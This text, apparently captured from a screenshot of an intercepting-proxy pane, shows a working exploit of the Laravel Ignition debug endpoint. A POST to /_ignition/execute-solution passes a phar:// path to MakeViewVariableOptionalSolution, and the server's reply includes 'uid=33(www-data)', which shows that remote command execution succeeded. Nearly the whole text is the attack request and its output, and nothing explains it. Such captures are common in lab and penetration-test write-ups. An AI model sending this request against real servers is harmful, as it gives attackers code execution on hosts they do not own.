 Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 139
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":"phar:///var/www/html/laravel.x"
}
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 09:14:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579737
9
10 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
11 <!doctype html>
12 <html class="theme-light">
13 <!--
14
ErrorException:
file_get_contents(phar:///var/www/html/laravel
.x): failed to open stream: phar error: file